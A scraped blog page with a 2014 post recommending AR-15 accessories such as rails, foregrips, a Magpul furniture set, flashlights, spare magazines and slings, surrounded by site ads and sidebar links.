                    <!-- author --><div class="td-post-author-name"><div class="td-author-by">By</div> <a href="https://preparedgunowners.com/author/admincaleb/">Caleb</a><div class="td-author-line"> - </div> </div>                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2014-08-12T16:01:46+00:00" >Aug 12, 2014</time></span>                    <!-- comments --><div class="td-post-comments"><a href="https://preparedgunowners.com/2014/08/12/the-best-tactical-accessories-for-your-ar-15/#respond"><i class="td-icon-comments"></i>0</a></div>                    <!-- views --><div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-114">7788</span></div>                </div>

            </header>

        </div>

        
        <div class="td-post-content">
            <!-- image -->
            <!-- content --><h3><strong>The Best Tactical Accessories for your AR-15</strong></h3>
<p>If you have an AR-15, or you are in the process of &#8220;acquiring&#8221; one &#8212; then you know there are countless options when it comes to accessories for your rifle.</p>
<p>Most people just buy what looks &#8220;cool&#8221; without any thought to form, function or actual tactical usefulness.</p>
<p>If you want to know the accessories that are actually worth your time, then read on…</p><div class="td-a-rec td-a-rec-id-content_inline  td_uid_6_696d75958724e_rand td_block_template_1">
<style>
/* custom css */
.td_uid_6_696d75958724e_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_6_696d75958724e_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }
</style><span class="td-adspot-title">Advertisement</span><div class="td-all-devices">
<!-- Desktop -->
<script src="//static.newsmaxfeednetwork.com/web-clients/bootloaders/bar013Cs8u60SzR26tok6t/bootloader.js" async="true" data-version="3" data-url="[PAGE_URL]" data-zone="[ZONE]" data-organic-clicks="[ORGANIC_TRACKING_PIXEL]" data-paid-clicks="[PAID_TRACKING_PIXEL]"></script>

<!-- Mobile -->
<script src="//static.newsmaxfeednetwork.com/web-clients/bootloaders/x8Lb2Xmf0Nh0gm9N59MiSl/bootloader.js" async="true" data-version="3" data-url="[PAGE_URL]" data-zone="[ZONE]" data-organic-clicks="[ORGANIC_TRACKING_PIXEL]" data-paid-clicks="[PAID_TRACKING_PIXEL]"></script>
</div></div>
<p>A running joke among shooters is that some gun owners will mount everything and the kitchen sink to their rifles, resulting in weapons so overloaded with gear that they’re heavy and awkward.</p>
<p>There aren’t that many accessories you truly have to have for your rifle. Out of the box, a stock AR is a very effective rifle.</p>
<p>The following are two accessories you might consider, however, some of which are more important than others.</p>
<h6><strong>Accessory Rail:</strong></h6>
<p>You can’t mount accessories at all if you don’t have accessory rails. Consider changing out the forearm on your AR to a model that has accessory rails if you don’t already have them.</p>
<p>There are some clamp-on accessories for the AK that mount a few rails forward of the forearm, for mounting flashlights or even a foregrip.</p>
<h6><strong>Foregrips:</strong></h6>
<p>Picture a 1920s-era Thompson gun. It has the round drum magazine deemed too bulky and noisy for warfare (which is why US troops used stick magazines during World War 2). It also has a grooved vertical foregrip. The weapon is iconic of the era. But have you stopped to think about that foregrip?</p>
<p>The fact is that it’s easier to shoot a weapon if both of your hands are positioned in roughly the same way. You should, therefore, install a foregrip on your AR-15 if it is possible to do so.</p>
<h6><strong>Where to Get These Accessories?</strong></h6>
<p>Almost every gun shop sells AR-15 accessories now &#8230; and &#8230; they carry a lot of brand names. Which to choose?</p>
<p>It&#8217;s up to you of course. I will say that many, many people like the company Magpul.</p>
<p>A very popular Magpul product is the <strong>Magpul MOE Furniture Set</strong> as shown below:</p>
<p><a href="/wp-content/uploads/2015/02/magpul.jpg"><img loading="lazy" class="aligncenter size-medium wp-image-115" src="/wp-content/uploads/2015/02/magpul-300x247.jpg" alt="magpul" width="300" height="247" /></a><br />
As you can see, you get the complete upgrade with this one purchase. A good butt stock, comfortable hand grip, a solid handguard with the MOE vertical foregrip that I was talking about (that you can detach on and off if you like or don&#8217;t like it).</p>
<p>You can even pick up the whole set from a trusted online retailer like Brownells for a little less than $85 bucks (at the time of this writing).</p>
<p>Click here to see it.</p>
<h3><strong>BONUS: 3 more &#8220;must have&#8221; AR-15 accessories</strong></h3>
<p>Remember, there are (literally) THOUSANDS of accessories for your AR-15 that are available &#8230; but &#8230; you only want to pay for and put on the ones that help you the most.</p>
<p>That&#8217;s what we&#8217;ll cover right now &#8230;</p>
<p>Let&#8217;s jump right into it &#8230;</p>
<h6><strong>Flashlight:</strong></h6>
<p>Mount a flashlight on your weapon. It’s very difficult to manipulate a flashlight while also handling a rifle. Mounting the light directly to the weapon solves this problem.</p>
<p>Avoid any light or laser system that includes a cable attached to an activator switch, however. These cables can snag on things and get broken or ripped out, rendering the light useless.</p>
<p>Instead, choose a light whose switch is still part of the body of the light. Whenever possible, mount the light at six-o’clock position, under the rifle, so that it can be activated with either hand.</p>
<h6><strong>Magazines:</strong></h6>
<p>You need extra magazines. Buy a bunch of 30-round magazines (as long as they&#8217;re legal where you live). You can either get the metal, GI style 30-rounders or a lot of people like the Magpul 30-round mags. Along with this, a good purchase is a &#8220;mag pouch&#8221; to carry at least two of these extra mags if you need it.</p>
<h6><strong>Rifle Sling:</strong></h6>
<p>If you put a sling on your rifle, make sure it is a 3-point or a single point sling. These will make sure that you have optimal carrying ability and you can still bring your rifle to the ready position as quickly as possible.</p>
<h6>Summary &#8230;</h6>
<p>Those are just some of the accessories you can use.</p>
<p>Remember, it&#8217;s not about how many &#8220;cool things&#8221; you can stick on your Rifle, it&#8217;s about finding out what you personally NEED to make it better for self defense.</p>
<p>Think efficiency, not &#8220;collect it all!&#8221;</p>
<div class="td-a-rec td-a-rec-id-content_bottom  td_uid_7_696d75958746d_rand td_block_template_1">
<style>
/* custom css */
.td_uid_7_696d75958746d_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_7_696d75958746d_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }
</style><span class="td-adspot-title">Advertisement</span><div class="td-all-devices">
<!-- Desktop -->
<script src="//static.newsmaxfeednetwork.com/web-clients/bootloaders/bar013Cs8u60SzR26tok6t/bootloader.js" async="true" data-version="3" data-url="[PAGE_URL]" data-zone="[ZONE]" data-organic-clicks="[ORGANIC_TRACKING_PIXEL]" data-paid-clicks="[PAID_TRACKING_PIXEL]"></script>

<!-- Mobile -->
<script src="//static.newsmaxfeednetwork.com/web-clients/bootloaders/x8Lb2Xmf0Nh0gm9N59MiSl/bootloader.js" async="true" data-version="3" data-url="[PAGE_URL]" data-zone="[ZONE]" data-organic-clicks="[ORGANIC_TRACKING_PIXEL]" data-paid-clicks="[PAID_TRACKING_PIXEL]"></script>
</div></div>        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags -->            </div>

                        <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Previous article</span><a href="https://preparedgunowners.com/2014/07/30/and-god-said-let-there-be-this-unusual-survival-item/">And God said, “Let there be  (this unusual survival item…)”</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Next article</span><a href="https://preparedgunowners.com/2014/08/19/gear-review-cold-steel-recon/">Gear Review: Cold Steel Recon</a></div></div></div>            <!-- author box --><div class="author-box-wrap"><a href="https://preparedgunowners.com/author/admincaleb/"><img data-del="avatar" alt='' src='https://preparedgunowners.com/wp-content/uploads/2016/12/logo-150x100.png' class='avatar pp-user-avatar avatar-96 photo ' height='96' width='96'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://preparedgunowners.com/author/admincaleb/">Caleb</a></span></div><div class="td-author-description">Caleb Lee is the #1 best-selling author of "Concealed Carry 101" and founder of PreparedGunOwners.com.  He is a civilian (no law enforcement or military experience) who shares information about self-defense and becoming more self-reliant. He's a 1st degree black belt in Taekwondo, NRA Certified Basic Pistol &amp; Personal Protection Inside The Home Instructor, Concealed Carry Academy Instructor certified &amp; also a graduate of the Rangermaster firearms instructor course. He's also the author of numerous online courses including the UndergroundAssaultRifle.com course.</div><div class="td-author-social"></div><div class="clearfix"></div></div></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Caleb"></span><meta itemprop="datePublished" content="2014-08-12T16:01:46+00:00"><meta itemprop="dateModified" content="2015-02-17T16:03:16-05:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://preparedgunowners.com/2014/08/12/the-best-tactical-accessories-for-your-ar-15/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="/wp-content/uploads/2015/02/logo.png"></span><meta itemprop="name" content="Prepared Gun Owners"></span><meta itemprop="headline " content="The Best Tactical Accessories for your AR-15"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://preparedgunowners.com/wp-content/themes/NewspaperUpdate/images/no-thumb/td_meta_replacement.png"><meta itemprop="width" content="1068"><meta itemprop="height" content="580"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts td_uid_8_696d759587f88_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_8_696d759587f88" ><script>var block_td_uid_8_696d759587f88 = new tdBlock();
block_td_uid_8_696d759587f88.id = "td_uid_8_696d759587f88";
block_td_uid_8_696d759587f88.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"td_uid_8_696d759587f88_rand","td_column_number":3,"live_filter_cur_post_id":114,"live_filter_cur_post_author":"1","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"td_uid_8_696d759587f88_rand","tdc_css_class_style":"td_uid_8_696d759587f88_rand_style"}';
block_td_uid_8_696d759587f88.td_column_number = "3";
block_td_uid_8_696d759587f88.block_type = "td_block_related_posts";
block_td_uid_8_696d759587f88.post_count = "3";
block_td_uid_8_696d759587f88.found_posts = "2271";
block_td_uid_8_696d759587f88.header_color = "";
block_td_uid_8_696d759587f88.ajax_pagination_infinite_stop = "";
block_td_uid_8_696d759587f88.max_num_pages = "757";
tdBlocksArray.push(block_td_uid_8_696d759587f88);
</script><h4 class="td-related-title td-block-title"><a id="td_uid_9_696d75958b35c" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="td_uid_8_696d759587f88" href="#">RELATED ARTICLES</a><a id="td_uid_10_696d75958b360" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_8_696d759587f88" href="#">MORE FROM AUTHOR</a></h4><div id=td_uid_8_696d759587f88 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://preparedgunowners.com/2026/01/14/is-the-nra-suing-themselves/" rel="bookmark" class="td-image-wrap" title="Is The NRA Suing&#8230; Themselves?"><img width="218" height="150" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2026/01/Depositphotos_541369176_S-218x150.jpg"   alt="" title="Is The NRA Suing&#8230; Themselves?" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2026/01/14/is-the-nra-suing-themselves/" rel="bookmark" title="Is The NRA Suing&#8230; Themselves?">Is The NRA Suing&#8230; Themselves?</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://preparedgunowners.com/2026/01/14/ethnic-group-shows-why-the-2a-is-important/" rel="bookmark" class="td-image-wrap" title="Ethnic Group Shows Why The 2A Is Important"><img width="218" height="150" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2026/01/Depositphotos_154995748_S-218x150.jpg"   alt="" title="Ethnic Group Shows Why The 2A Is Important" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2026/01/14/ethnic-group-shows-why-the-2a-is-important/" rel="bookmark" title="Ethnic Group Shows Why The 2A Is Important">Ethnic Group Shows Why The 2A Is Important</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://preparedgunowners.com/2026/01/14/shocking-reason-man-is-seeking-asylum-in-u-s/" rel="bookmark" class="td-image-wrap" title="SHOCKING Reason Man Is Seeking Asylum In U.S."><img width="218" height="150" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2026/01/Depositphotos_78973424_S-218x150.jpg"   alt="" title="SHOCKING Reason Man Is Seeking Asylum In U.S." /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2026/01/14/shocking-reason-man-is-seeking-asylum-in-u-s/" rel="bookmark" title="SHOCKING Reason Man Is Seeking Asylum In U.S.">SHOCKING Reason Man Is Seeking Asylum In U.S.</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_8_696d759587f88" data-td_block_id="td_uid_8_696d759587f88"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_8_696d759587f88" data-td_block_id="td_uid_8_696d759587f88"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
    	<div class="comments" id="comments">
            </div> <!-- /.content -->
                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <div class="td_block_wrap td_block_7 td_block_widget td_uid_11_696d75958be3d_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_11_696d75958be3d" ><script>var block_td_uid_11_696d75958be3d = new tdBlock();
block_td_uid_11_696d75958be3d.id = "td_uid_11_696d75958be3d";
block_td_uid_11_696d75958be3d.atts = '{"custom_title":"DON\u0027T MISS","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","accent_text_color":"#","m6_tl":"","limit":"5","offset":"","el_class":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"random_posts","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget td_uid_11_696d75958be3d_rand","separator":"","show_modified_date":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_11_696d75958be3d_rand","tdc_css_class_style":"td_uid_11_696d75958be3d_rand_style"}';
block_td_uid_11_696d75958be3d.td_column_number = "1";
block_td_uid_11_696d75958be3d.block_type = "td_block_7";
block_td_uid_11_696d75958be3d.post_count = "5";
block_td_uid_11_696d75958be3d.found_posts = "2868";
block_td_uid_11_696d75958be3d.header_color = "#";
block_td_uid_11_696d75958be3d.ajax_pagination_infinite_stop = "";
block_td_uid_11_696d75958be3d.max_num_pages = "574";
tdBlocksArray.push(block_td_uid_11_696d75958be3d);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">DON&#039;T MISS</span></h4></div><div id=td_uid_11_696d75958be3d class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://preparedgunowners.com/2022/10/03/when-sales-of-homemade-guns-are-legal/" rel="bookmark" class="td-image-wrap" title="When Sales Of Homemade Guns Are Legal"><img width="100" height="70" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2022/10/Depositphotos_3342798_S-100x70.jpg"   alt="" title="When Sales Of Homemade Guns Are Legal" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2022/10/03/when-sales-of-homemade-guns-are-legal/" rel="bookmark" title="When Sales Of Homemade Guns Are Legal">When Sales Of Homemade Guns Are Legal</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-10-03T20:48:37+00:00" >Oct 3, 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://preparedgunowners.com/2024/09/23/what-the-trump-assassination-attempt-proves-about-gun-control/" rel="bookmark" class="td-image-wrap" title="What The Trump Assassination Attempt PROVES About Gun Control"><img width="100" height="70" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2024/09/Depositphotos_747943548_S-100x70.jpg"   alt="" title="What The Trump Assassination Attempt PROVES About Gun Control" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2024/09/23/what-the-trump-assassination-attempt-proves-about-gun-control/" rel="bookmark" title="What The Trump Assassination Attempt PROVES About Gun Control">What The Trump Assassination Attempt PROVES About Gun Control</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-09-23T14:46:02+00:00" >Sep 23, 2024</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://preparedgunowners.com/2023/05/29/did-ruger-just-give-us-the-ultimate-home-defense-gun-for-women/" rel="bookmark" class="td-image-wrap" title="Did Ruger Just Give Us The ULTIMATE Home Defense Gun For Women?"><img width="100" height="70" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2023/05/Screenshot-2023-05-29-7.55.31-PM-100x70.png"   alt="" title="Did Ruger Just Give Us The ULTIMATE Home Defense Gun For Women?" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2023/05/29/did-ruger-just-give-us-the-ultimate-home-defense-gun-for-women/" rel="bookmark" title="Did Ruger Just Give Us The ULTIMATE Home Defense Gun For Women?">Did Ruger Just Give Us The ULTIMATE Home Defense Gun For...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-05-29T20:52:39+00:00" >May 29, 2023</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://preparedgunowners.com/2024/04/16/commanding-officer-embarrasses-u-s-with-gun-gaffe/" rel="bookmark" class="td-image-wrap" title="Commanding Officer EMBARRASSES U.S. With Gun Gaffe"><img width="100" height="70" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2024/04/Depositphotos_8556628_S-100x70.jpg"   alt="" title="Commanding Officer EMBARRASSES U.S. With Gun Gaffe" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2024/04/16/commanding-officer-embarrasses-u-s-with-gun-gaffe/" rel="bookmark" title="Commanding Officer EMBARRASSES U.S. With Gun Gaffe">Commanding Officer EMBARRASSES U.S. With Gun Gaffe</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-04-16T19:32:13+00:00" >Apr 16, 2024</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://preparedgunowners.com/2016/05/18/how-to-assemble-your-ammo-stockpile-the-right-way/" rel="bookmark" class="td-image-wrap" title="How to Assemble Your Ammo Stockpile the RIGHT Way"><img width="100" height="67" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2016/05/Fotolia_96816600_Subscription_Monthly_M.jpg"   alt="" title="How to Assemble Your Ammo Stockpile the RIGHT Way" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2016/05/18/how-to-assemble-your-ammo-stockpile-the-right-way/" rel="bookmark" title="How to Assemble Your Ammo Stockpile the RIGHT Way">How to Assemble Your Ammo Stockpile the RIGHT Way</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2016-05-18T15:51:48+00:00" >May 18, 2016</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><aside class="widget_text td_block_template_1 widget widget_custom_html"><h4 class="block-title"><span>DEAL OF THE DAY</span></h4><div class="textwidget custom-html-widget"><style>
	#adbutler img{
			max-width: 100%;
	}
</style>
<div id="adbutler">
<!-- Prepared Gun Owners Sidebar [javascript] -->
<script type="text/javascript">
var rnd = window.rnd || Math.floor(Math.random()*10e6);
var pid445745 = window.pid445745 || rnd;
var plc445745 = window.plc445745 || 0;
var abkw = window.abkw || '';
var absrc = 'https://servedbyadbutler.com/adserve/;ID=179706;size=0x0;setID=445745;type=js;sw='+screen.width+';sh='+screen.height+';spr='+window.devicePixelRatio+';kw='+abkw+';pid='+pid445745+';place='+(plc445745++)+';rnd='+rnd+';click=CLICK_MACRO_PLACEHOLDER';
document.write('<scr'+'ipt src="'+absrc+'" type="text/javascript"></scr'+'ipt>');
</script>
</div></div></aside><aside class="widget_text td_block_template_1 widget widget_custom_html"><h4 class="block-title"><span>IN STOCK AMMO</span></h4><div class="textwidget custom-html-widget"><p><span style="font-size: 12px;">According to experts in the industry, ".<em>.. the Covid-19 outbreak created<strong> the largest rush to purchase ammo in all of history</strong>. Supply has been badly diminished, and bottlenecks in manufacturing and distribution will continue cause shortages for months yet to come</em>." Stock up now while you can. </span><br /></p>
<table border="0" cellpadding="1" cellspacing="1" style="max-width: 100%;">
    <tbody>
        <tr>
            <td style="font-size: 14pt;"><a data-mp-url-id="_66247f01c97eab581d63a190ca86a2ed7ec26b33" href="https://www.luckygunner.com/handgun/9mm-ammo#rid=secure1" mp-encode="false" style="font-size: 14pt; font-weight: bold;"><img alt="" src="https://cdn.maropost.com/pro/uploads/account_206/323247/9mmammohead.png" width="100" /></a></td>
            <td style="font-size: 14pt;"><strong><a data-mp-url-id="_66247f01c97eab581d63a190ca86a2ed7ec26b33" href="https://www.luckygunner.com/handgun/9mm-ammo#rid=secure1" mp-encode="false" style="font-size: 14pt;">9mm Ammo</a> </strong><b> <br>(In Stock)</b></td>
        </tr>
        <tr>
            <td style="font-size: 14pt;"><a data-mp-url-id="_48348299207b4620783934f406af2fb500318fb3" href="https://www.luckygunner.com/handgun/45-acp-ammo#rid=secure1" mp-encode="false" style="font-size: 14pt; font-weight: bold;"><img alt="" src="https://cdn.maropost.com/pro/uploads/account_206/323246/45acpammohead.png" width="100" /></a></td>
            <td style="font-size: 14pt;"><b><a data-mp-url-id="_48348299207b4620783934f406af2fb500318fb3" href="https://www.luckygunner.com/handgun/45-acp-ammo#rid=secure1" mp-encode="false" style="font-size: 14pt;">.45 ACP Ammo</a> <br>(In Stock)</b></td>
        </tr>
        <tr>
            <td style="font-size: 14pt;"><a data-mp-url-id="_0c93cbed37bad4c3eb5b3f1f48fe900f94a3ed85" href="https://www.luckygunner.com/handgun/380-auto-ammo#rid=secure1" mp-encode="false" style="font-size: 14pt; font-weight: bold;"><img alt="" height="158" src="https://cdn.maropost.com/pro/uploads/account_206/323245/380ammohead.png" width="100" /></a></td>
            <td style="font-size: 14pt;"><b><a data-mp-url-id="_0c93cbed37bad4c3eb5b3f1f48fe900f94a3ed85" href="https://www.luckygunner.com/handgun/380-auto-ammo#rid=secure1" mp-encode="false" style="font-size: 14pt;">.380 Ammo</a> <br>(In Stock)</b></td>
        </tr>
        <tr>
            <td style="font-size: 14pt;"><a data-mp-url-id="_6097de4f42be8bb8b5f059c2fd9f3a76688a32f9" href="https://www.luckygunner.com/rifle/5.56x45-ammo#rid=secure1" mp-encode="false" style="font-size: 14pt; font-weight: bold;"><img alt="" height="166" src="https://cdn.maropost.com/pro/uploads/account_206/323244/556ammohead.png" width="100" /></a></td>
            <td style="font-size: 14pt;"><b><a data-mp-url-id="_6097de4f42be8bb8b5f059c2fd9f3a76688a32f9" href="https://www.luckygunner.com/rifle/5.56x45-ammo#rid=secure1" mp-encode="false" style="font-size: 14pt;">AR-15 5.56 Ammo</a> <br>(In Stock)</b></td>
        </tr>
        <tr>
            <td style="font-size: 14pt;"><a data-mp-url-id="_32aa7795a6333c53bd6ae66c6c38102a68509f02" href="https://www.luckygunner.com/rifle/223-remington-ammo#rid=secure1" mp-encode="false" style="font-size: 14pt; font-weight: bold;"><img alt="" src="https://cdn.maropost.com/pro/uploads/account_206/323243/223ammohead.png" width="100" /></a></td>
            <td style="font-size: 14pt;"><b><a data-mp-url-id="_32aa7795a6333c53bd6ae66c6c38102a68509f02" href="https://www.luckygunner.com/rifle/223-remington-ammo#rid=secure1" mp-encode="false" style="font-size: 14pt;">.223 Ammo</a> <br>(In Stock)</b></td>
        </tr>
        <tr>
            <td style="font-size: 14pt;"><a data-mp-url-id="_08eab5d7a3259357cd6402c264c5f0b834564829" href="https://www.luckygunner.com/rifle/7.62x39mm-ammo#rid=secure1" mp-encode="false" style="font-size: 14pt; font-weight: bold;"><img alt="" src="https://cdn.maropost.com/pro/uploads/account_206/323242/762x39ammohead.png" width="100" /></a></td>
            <td style="font-size: 14pt;"><b><a data-mp-url-id="_08eab5d7a3259357cd6402c264c5f0b834564829" href="https://www.luckygunner.com/rifle/7.62x39mm-ammo#rid=secure1" mp-encode="false" style="font-size: 14pt;">7.62x39 Ammo</a> <br>(In Stock)</b></td>
        </tr>
    </tbody>
</table></div></aside><div class="td_block_wrap td_block_7 td_block_widget td_uid_12_696d75958f338_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_12_696d75958f338" ><script>var block_td_uid_12_696d75958f338 = new tdBlock();
block_td_uid_12_696d75958f338.id = "td_uid_12_696d75958f338";
block_td_uid_12_696d75958f338.atts = '{"custom_title":"REVIEWS","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","accent_text_color":"#","m6_tl":"","limit":"5","offset":"","el_class":"","post_ids":"","category_id":"9","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget td_uid_12_696d75958f338_rand","separator":"","show_modified_date":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta 